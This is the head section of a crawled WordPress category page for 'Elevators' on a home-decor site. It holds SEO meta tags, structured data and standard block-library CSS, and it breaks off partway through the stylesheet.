

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szhomeart.com/category/elevators/
body_size: 23264
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Elevators - SZ Home Art</title>
<meta name="description" content="We do regular posts in Elevators category, we always find unique and latest topics for Elevators category. Visit our blog Elevators category for most recent posts."/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Elevators - SZ Home Art" />
<meta property="og:description" content="We do regular posts in Elevators category, we always find unique and latest topics for Elevators category. Visit our blog Elevators category for most recent posts." />
<meta property="og:url" content="https://szhomeart.com/category/elevators/" />
<meta property="og:site_name" content="SZ Home Art" />
<meta property="article:publisher" content="https://www.facebook.com/szhomeart" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Elevators - SZ Home Art" />
<meta name="twitter:description" content="We do regular posts in Elevators category, we always find unique and latest topics for Elevators category. Visit our blog Elevators category for most recent posts." />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://szhomeart.com/#organization","name":"David","sameAs":["https://www.facebook.com/szhomeart"]},{"@type":"WebSite","@id":"https://szhomeart.com/#website","url":"https://szhomeart.com","name":"SZ Home Art","alternateName":"SZHomeArt","publisher":{"@id":"https://szhomeart.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://szhomeart.com/category/elevators/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://szhomeart.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://szhomeart.com/category/elevators/","name":"Elevators"}}]},{"@type":"CollectionPage","@id":"https://szhomeart.com/category/elevators/#webpage","url":"https://szhomeart.com/category/elevators/","name":"Elevators - SZ Home Art","isPartOf":{"@id":"https://szhomeart.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://szhomeart.com/category/elevators/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Feed" href="https://szhomeart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Comments Feed" href="https://szhomeart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Elevators Category Feed" href="https://szhomeart.com/category/elevators/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 